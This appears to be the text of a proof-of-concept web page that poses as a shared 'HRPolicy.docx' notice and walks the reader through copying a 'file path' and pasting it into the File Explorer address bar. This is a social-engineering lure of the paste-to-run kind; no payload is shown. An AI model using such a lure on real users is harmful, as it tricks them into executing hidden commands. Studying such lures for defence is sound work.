 This page says
Please follow the stated instructions.
OK
mr.d0x made "HRPolicy.docx" available to you
06/20/2025 10:22:45 AM
To access HRPolicy.docx, follow these steps:
1. Copy the file path below
C:\company\internal-secure\filedrive\HRPolicy.docx
2. Open File Explorer and select the address bar (CTRL + L)
3. Paste the file path and press Enter
Open File Explorer